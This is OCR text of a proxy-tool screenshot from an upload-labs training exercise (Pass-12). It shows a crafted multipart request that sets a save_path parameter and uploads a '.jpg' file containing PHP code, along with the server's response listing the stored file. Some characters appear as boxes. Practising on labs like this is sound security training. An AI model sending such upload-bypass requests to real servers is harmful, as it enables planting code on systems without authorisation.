 请求
美化 Raw Hex \n
1 POST /Pass-12/index.php ?save_path=../upload/ HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1670013451284154716183603
372
8 Content-Length: 368
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1670013451284154716183603372
15 Content-Disposition: form-data; name="upload_file"; filename=
"1.jpg"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------1670013451284154716183603372
20 Content-Disposition: form-data; name="submit"
21
22 □□
响应
美化 Raw Hex 页面渲染 \n
59 <h3>
□□□
</h3>
60 <form action="?save_path=../upload/" enctype="
multipart/form-data" method="post">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload//9820230717123050.jpg"
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="
_bank">